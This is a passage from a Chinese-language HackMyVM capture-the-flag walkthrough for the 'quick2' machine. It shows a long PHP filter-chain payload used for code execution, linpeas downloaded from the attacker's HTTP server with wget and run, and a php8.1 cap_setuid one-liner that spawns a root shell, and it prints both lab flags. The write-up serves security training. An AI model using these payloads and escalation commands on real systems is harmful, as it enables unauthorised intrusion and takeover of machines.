.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp

在nick中发现user.txt
www-data@quick2:/home/nick$ cat user.txt
cat user.txt
:'#######::'##::::'##:'####::'######::'##:::'##:::::'#######::
'##.... ##: ##:::: ##:. ##::'##... ##: ##::'##:::::'##.... ##:
##:::: ##: ##:::: ##:: ##:: ##:::..:: ##:'##::::::..::::: ##:
##:::: ##: ##:::: ##:: ##:: ##::::::: #####::::::::'#######::
##:'## ##: ##:::: ##:: ##:: ##::::::: ##. ##::::::'##::::::::
##:.. ##:: ##:::: ##:: ##:: ##::: ##: ##:. ##::::: ##::::::::
: ##### ##:. #######::'####:. ######:: ##::. ##:::: #########:
:.....:..:::.......:::....:::......:::..::::..:::::.........::
⣀⣀⣀⣀⣠⣤⣤⣤⠶⠶⠶⢦⣤⣤⣤⣄⣀⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣀⣀⣤⠤⠤⠤⢤⣤⣤⣤⣤⣄⣀⣀⣀⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⣟⠛⠿⢭⣛⣉⠉⠉⠉⠉⠉⠉⠙⢿⡁⠀⠀⠉⠉⠉⠉⠛⣦⠤⠖⠒⠚⠛⠛⠛⠛⠛⢓⣶⠶⠖⠚⠉⢙⣁⣭⠭⠿⠛⠛⠛⠻⢶⣤⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⢽⣄⢀⣠⡴⠛⠉⠉⠉⠉⠻⡗⠚⢻⡇⠀⠀⠀⠀⠀⣠⡴⠋⠀⠀⠀⠀⠀⢀⣠⠴⠚⠉⠀⠤⢤⡶⠊⠉⠀⠹⡄⠀⠀⠀⠀⠀⠀⠉⠻⣶⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠉⠉⠀⠀⠀⠀⢀⣤⣴⣾⣥⣶⡾⣷⣀⣀⣠⣴⣿⠥⠤⣄⣀⣀⣀⡤⠖⠉⠀⠀⠀⠀⠀⠀⡜⠀⠀⠀⠀⠀⢹⣄⣀⣀⣀⣀⣀⣀⣀⣀⣹⣿⣶⣶⣤⣤⣀⡀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⣰⠟⠻⠯⠥⣄⣄⣿⠓⠛⡛⢉⣭⣤⣤⣤⠤⠴⠚⠛⠁⠀⠀⠀⠈⠉⠉⠉⠉⠙⠛⠉⠉⠉⠉⠉⠉⣿⡁⠀⠀⠀⠀⢀⣀⣀⣀⣀⣉⣧⣀⢉⡽⠛⠛⢳⣦⡄⠀
⠀⠀⠀⠀⢰⡿⣄⡀⠀⠀⠀⠀⢉⣹⡿⢻⣿⠿⣿⣇⡉⣑⣦⣀⣀⣀⡤⠤⠤⣤⣤⡶⠶⠶⠶⠷⠶⢾⣉⠉⠉⠉⠙⡏⠉⠉⠉⠉⠉⠉⠁⠀⠀⠈⢹⢻⣿⠇⠀⣴⣿⣿⣿⣿
⠀⠀⠀⢠⡿⠀⠀⠉⠉⠙⠒⣶⡟⢉⣿⡿⠁⠀⢸⣿⠋⠉⣿⠀⠀⠀⢀⡤⠞⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠙⠲⡄⠀⠸⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⡟⠀⢰⣿⣿⣿⣿⢻
⠀⠀⠀⢸⡷⣦⣀⡀⠀⠀⠘⢿⣧⠞⢫⣷⣄⣠⠏⣸⠀⠀⡏⠀⢀⡴⠋⠀⠀⠀⠀⠀⢀⣴⣶⣶⣶⡦⣄⡀⠀⠈⢦⠀⢧⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⡿⠀⠀⣿⣿⣿⣾⣿⣴
⠀⠀⠀⢸⣷⡇⠀⠉⠑⣶⠀⠀⠀⠀⠀⠉⠉⠀⠐⡇⠀⢸⡇⣠⠟⠀⠀⠀⠀⠀⣠⣾⣿⡟⢀⣽⣧⡹⣟⣷⡀⠀⠈⣧⠸⡄⠀⠀⠀⠀⢀⣀⣠⣼⣿⠃⠀⢀⡇⠻⣿⣿⠟⠛
⠀⠀⠀⢸⡿⢷⣄⡀⢀⡇⠀⣀⣀⣀⣀⣀⣀⠀⢀⠇⠀⠈⢻⡟⠲⢶⣶⣶⣶⣶⣿⣿⣿⣿⣿⣿⠟⢷⢸⣹⣷⠀⠀⠘⣆⣧⣠⢤⣶⣾⣿⣿⣷⣿⣿⠤⠴⠚⠉⠉⠉⠁⠀⠀
⠀⠀⠀⢸⣿⣦⣍⡛⠻⠃⡜⠉⠉⠀⠈⠉⢹⡆⢸⠀⠀⠀⠈⢧⡀⠀⠀⢀⡝⢉⣿⣿⣿⣿⣿⣅⡀⣸⢻⢿⣿⠀⠀⠀⢹⡿⢷⣾⡿⠿⠛⠋⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠻⣿⣿⢿⣿⣷⣶⣧⣄⣀⣀⠀⠀⢸⡇⢸⠀⠀⠀⠀⠀⠉⠑⠲⡞⠀⠀⣿⣿⣿⡿⠿⣿⣿⠇⣼⡾⣹⠀⠀⣀⠼⠛⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠈⠻⢶⣭⣛⣻⣿⣷⡾⢿⣿⣿⣿⣷⣿⡦⠤⣤⣤⣀⣀⣠⣼⡇⠀⠀⠹⣿⣿⣿⠀⡨⢏⣼⣿⣧⣧⠴⠊⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠘⠻⢯⣉⠙⣷⣼⣿⣇⣳⣿⠈⢧⠀⠸⣄⡰⠋⠀⠀⣧⣄⡀⠀⠈⠻⠽⢯⣿⣿⠟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠙⠛⠛⠿⠿⠿⢧⣬⣷⣶⣞⣁⣤⣤⣤⡵⠀⠉⠙⠒⠒⠛⠛⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
HMV{Its-gonna-be-a-fast-ride}
8.提权
使用linpeas.sh扫描
主机
┌─[user@parrot]─[~/hackmyvm/quick2/linpeas.sh]
└──╼ $ls
linpeas.sh
┌─[user@parrot]─[~/hackmyvm/quick2/linpeas.sh]
└──╼ $python3 -m http.server 6666
Serving HTTP on 0.0.0.0 port 6666 (http://0.0.0.0:6666/) ...
192.168.9.138 - - [23/Apr/2024 12:17:21] "GET /linpeas.sh HTTP/1.1" 200 -
192.168.9.138 - - [23/Apr/2024 12:18:48] "GET /linpeas.sh HTTP/1.1" 200 -
靶机
www-data@quick2:/tmp$ wget http://192.168.9.124:6666/linpeas.sh
wget http://192.168.9.124:6666/linpeas.sh
--2024-04-23 12:18:48-- http://192.168.9.124:6666/linpeas.sh
Connecting to 192.168.9.124:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 332111 (324K) [text/x-sh]
Saving to: 'linpeas.sh.1'
0K .......... .......... .......... .......... .......... 15% 1.07M 0s
50K .......... .......... .......... .......... .......... 30% 217M 0s
100K .......... .......... .......... .......... .......... 46% 219M 0s
150K .......... .......... .......... .......... .......... 61% 5.39M 0s
200K .......... .......... .......... .......... .......... 77% 264M 0s
250K .......... .......... .......... .......... .......... 92% 10.3M 0s
300K .......... .......... .... 100% 218M=0.06s
2024-04-23 12:18:48 (5.25 MB/s) - 'linpeas.sh.1' saved [332111/332111]
直接bash linpeas.sh执行
Files with capabilities:
/usr/bin/ping cap_net_raw=ep
/usr/bin/mtr-packet cap_net_raw=ep
/usr/bin/php8.1 cap_setuid=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/snap/core20/1405/usr/bin/ping cap_net_raw=e
看到php8.1可以进行capabilities提权

/usr/bin/php8.1 -r "posix_setuid(0); system('/bin/sh');"
www-data@quick2:/var/www/html$ /usr/bin/php8.1 -r "posix_setuid(0); system('/bin/sh');"
<bin/php8.1 -r "posix_setuid(0); system('/bin/sh');"
id
uid=0(root) gid=33(www-data) groups=33(www-data)
cd /root
ls
root.txt
snap
cat root*
:'#######::'##::::'##:'####::'######::'##:::'##:::::'#######::
'##.... ##: ##:::: ##:. ##::'##... ##: ##::'##:::::'##.... ##:
##:::: ##: ##:::: ##:: ##:: ##:::..:: ##:'##::::::..::::: ##:
##:::: ##: ##:::: ##:: ##:: ##::::::: #####::::::::'#######::
##:'## ##: ##:::: ##:: ##:: ##::::::: ##. ##::::::'##::::::::
##:.. ##:: ##:::: ##:: ##:: ##::: ##: ##:. ##::::: ##::::::::
: ##### ##:. #######::'####:. ######:: ##::. ##:::: #########:
:.....:..:::.......:::....:::......:::..::::..:::::.........::
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡀⢀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣠⣤⣤⣤⢶⠶⣶⢲⣒⢓⠛⠛⣋⣉⣉⣉⣉⣉⣉⣉⣍⣭⣹⣭⣏⣝⣩⣙⣋⣿⣿⠿⢿⣿⣿⣿⣿⣶⣶⣷⣾⣶⣦⣤⣄⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣠⣴⣶⡶⠟⠛⠋⠋⠉⠉⠉⠉⠉⠉⠉⠉⠉⠉⠉⠉⠉⠉⠁⠈⠀⠉⠈⠈⠀⠁⠀⠉⠈⢉⣽⠟⣉⣴⣶⣿⣿⣿⣿⠿⡿⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣶⣦⣤⣄⣀⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣤⣴⣾⠿⠟⠛⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣼⠟⣱⣿⣿⠿⠋⠉⠀⠀⠀⠀⠀⠄⢀⠹⣿⡟⢶⡝⣶⡙⠳⣯⡙⠻⣷⣭⣛⡿⠿⣶⣶⣤⣤⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣤⣤⣤⣴⣾⡿⠿⠛⠉⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⡿⠁⢠⣿⣿⣧⠀⠀⠀⣠⡴⠶⠶⠶⠶⠦⢤⣄⡹⣦⠹⣦⢙⣶⣼⣷⠶⠟⠻⠿⠿⣶⣼⣭⣿⠾⠉⠙⡛⣶⣦⣤⣀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣼⣿⣿⣻⡿⠟⠋⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣶⠟⠀⣰⣿⠏⠘⣿⣧⠀⣾⡁⠀⠀⠀⠐⠀⠠⢤⣼⣇⣹⣷⢾⠛⠋⠉⠀⠀⠀⠀⠀⠠⣤⣼⣷⣶⡶⠾⠛⠛⠛⠛⠉⠛⠛⠶⣦⣀⡀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣠⣤⣴⣶⣶⣶⣶⣿⣿⣿⣟⣛⡓⠲⢶⣦⣤⣤⣤⣤⣶⣶⣶⣶⢶⣶⣶⣶⠶⠲⣖⣶⣶⣶⣶⣶⣶⣶⣶⣶⣶⣶⢶⣶⣶⣶⣶⣶⡶⠶⠾⠿⠃⠀⣰⣿⣋⣀⡀⠈⢿⣷⢸⡟⣶⡶⣶⣶⣶⡿⠿⠛⠉⠁⠀⢀⡀⣀⣀⣤⣶⡶⣶⣿⣿⣟⣉⠀⠀⠀⠀⠀⢀⠀⠀⠀⠀⠀⠀⠁⢿⣿⡆⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣴⠾⣻⣽⠟⠋⠁⠀⠛⠋⠉⢁⢀⣄⣤⠿⠟⠛⠳⠞⢛⢻⣾⠿⠟⠛⠛⠛⠛⠛⠛⠛⣻⡿⠟⠛⠉⠉⢋⣩⣴⣾⡿⣫⣿⡿⠶⠟⠋⠉⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠙⠷⠾⣿⣿⣷⠸⣟⠉⠋⠀⢀⠀⣤⣤⣶⠶⠾⠛⣿⣿⡿⠍⣷⡾⠛⠉⠉⠉⠛⣶⢦⣄⡀⠀⠀⢀⣴⢿⡛⠻⢶⡀⣿⣅⠠
⠂⠐⠀⠀⠂⠀⢀⣴⣿⣿⢁⣽⠋⠀⠀⠀⠀⠀⢀⣠⣼⠞⠛⠉⠀⠄⠀⣀⣤⡶⠛⠉⠁⠀⠀⠀⠀⠀⠀⣀⣴⠞⠋⠀⠀⣀⣤⣶⣿⣿⡿⠿⠛⣙⣃⣤⡴⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⡴⠾⠛⠷⢾⣄⠀⢩⣿⠉⢻⣿⣤⣴⠿⠞⠛⠉⠁⠀⠀⠀⠀⠉⠁⠀⠀⣾⠁⠀⠀⠀⠀⢠⡿⠀⠈⠙⠳⣤⡾⣹⣶⣶⣄⠈⣿⣿⣧⢀
⠅⠠⠀⠁⢀⣰⣿⣿⣿⢷⣿⠁⠀⠀⠈⢀⣠⡾⠛⠉⠀⠀⠀⠈⢀⣠⠾⠋⠁⠀⠀⠀⠀⠀⠀⠀⠀⣠⡾⠋⠄⠀⣀⣴⣾⣿⣿⣿⣿⣷⡟⠚⢛⣫⠟⠋⠀⠀⠀⠀⠀⠀⠀⢀⣀⣰⡿⠋⢠⣀⣀⠀⠀⠙⣧⣾⣿⠷⠛⠋⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢰⡿⠀⠀⠀⠀⠀⣾⠃⠀⠀⠀⢀⣿⣿⣿⢿⣸⢻⣷⡿⣿⣏⢸
⠀⠐⠀⣰⣿⣿⣿⣿⣿⣿⣃⡀⢀⣤⢞⠋⠁⠀⠀⠀⠀⡀⣤⡶⠛⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⡾⠋⣀⣀⣴⡟⠛⠉⠉⠉⣿⣿⣱⣿⣤⡴⠛⠁⠀⢀⣀⣠⣤⣤⡶⠶⠟⠛⢻⡟⠂⣼⠿⡟⣿⠳⣦⠀⢹⣯⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⠃⠀⠀⠀⠀⢲⡟⠀⠀⠀⢀⣿⣿⣿⣿⣿⣏⣿⣹⣿⣿⣿⢘
⠀⢠⣶⣿⣿⡿⢿⣿⠯⠀⣹⡿⠛⠛⠛⠛⠷⠶⣶⣾⣿⠟⠻⠶⠶⠶⠶⠶⠶⠶⠶⠶⠟⠻⣿⣿⠛⠉⠉⠉⠙⢷⣄⣀⣠⣴⣿⣻⣽⣿⠭⠶⠞⠛⡋⣭⣭⣍⣀⣧⡌⠀⠀⣰⡿⠉⣼⣧⣘⣇⢹⣠⣿⣧⠀⣿⣽⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡟⠀⠀⠀⠀⢀⣿⠃⠀⠀⢠⣾⣿⣿⣿⡿⣿⡿⠛⠋⣿⣿⡏⠀
⠀⣸⣿⠄⠀⢠⣾⢃⣠⡿⠋⠀⠀⠀⠄⠀⠀⢰⣿⠿⠛⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⡾⠃⠀⠀⣀⣤⡴⠞⠛⠉⠹⠫⣯⣽⣿⣯⣦⡴⠶⠞⠛⠛⠛⠉⠉⠋⣷⣶⣶⣿⣿⣥⣲⡇⠈⢻⣿⣿⡟⣠⡿⡇⢻⢼⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⡿⠀⠀⠀⠀⢠⣿⣏⣀⠀⠀⣼⡿⣿⢸⣿⡇⠸⣧⣴⡾⢿⣿⡷⠀
⠀⢹⣿⣳⣶⣼⣗⣸⣷⠶⣦⣤⣀⣀⣀⡀⢰⡟⠁⢀⣀⣀⣀⣀⣀⣀⣠⣀⣤⣤⣤⣾⣟⣅⣤⣶⣿⢯⠶⠶⡶⣖⡻⣿⣿⣿⣯⡁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠉⠀⣸⣟⢹⣿⠻⣦⣸⣿⡻⣿⣿⣀⣷⢸⣺⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣠⣤⠖⣿⣇⣀⣀⣤⠞⠛⠁⠈⠍⠛⢺⣿⣶⡏⢸⡿⣧⢠⡟⠛⠻⣾⣿⡏⠀
⠀⢸⣿⠀⡀⠈⠙⠻⢿⣧⠀⠀⠀⠉⠉⠉⠛⠙⠋⠉⠉⠉⠉⠉⠉⠉⠁⠈⢀⠀⢹⡟⠛⣯⣽⣦⡷⠶⠶⠟⠛⠛⠉⠉⠉⢿⡉⠳⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡧⢸⣿⠀⣽⣿⣿⣿⣿⠁⠉⣿⣾⣿⡇⠀⠀⠀⢀⣠⣤⣶⣶⣿⣿⣿⣿⠷⠿⠟⠛⠛⠉⠀⠀⠀⠀⠈⠀⠀⠀⣿⢹⡇⢸⣷⣿⣿⢿⣦⡀⣿⣿⠂⠀
⠀⢸⣿⡀⠇⡍⢠⢀⠀⠈⢷⡄⠀⠀⠀⠀⠀⠀⠀⠐⠈⠀⠀⠀⠀⠀⠀⠀⠀⠆⢸⣗⢰⣿⠀⢹⡄⠀⠀⠀⠀⠀⠐⠀⠀⠘⢷⡄⠙⢷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣹⠁⢸⢿⡞⠋⢙⣿⣡⣾⣿⠉⣿⣿⣿⣷⣶⣿⣿⠿⠿⠛⠋⠉⠉⠁⠀⠀⠄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⢸⡇⠘⢿⣿⣿⡌⣿⣹⣿⡏⠀⠀
⠀⢸⣿⣇⡆⠀⠐⠈⠀⣀⣾⣻⣶⣶⣶⣶⣶⣶⣶⣶⣤⣤⣤⣤⣤⣤⣤⣤⣤⣤⣼⣿⠛⠻⣆⠈⢷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⡄⠀⠹⢦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⠀⠈⣾⣇⣠⣾⣿⣻⣇⠘⣷⣿⣿⠋⢿⡿⣿⣶⣶⣶⣶⣶⣶⣶⣶⣦⣤⣤⣤⣤⣤⣠⣀⡀⣀⣀⣀⣀⣠⣤⣾⣿⣿⠇⠀⠈⢿⣧⣿⣾⣟⡿⠀⠀⠀
⠀⢸⣿⡍⠟⠷⠶⣤⣼⣿⣿⠿⠿⠿⠿⠿⠿⢿⢿⠿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡄⠀⠙⣧⡀⠙⢶⣶⣶⣿⣟⣿⣟⣟⣚⣓⣿⣤⡼⠿⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⠀⠀⠀⢿⡉⢀⡟⢸⡟⣿⣿⣿⡏⠀⠈⣷⣤⣤⣽⣿⣿⣿⣿⡿⠿⠿⠿⠿⠿⠟⠛⠛⠛⠛⠙⠙⠉⠉⠉⠉⠿⢯⣌⣀⣀⣀⣀⣉⣿⣽⡿⠁⠀⠀⠀
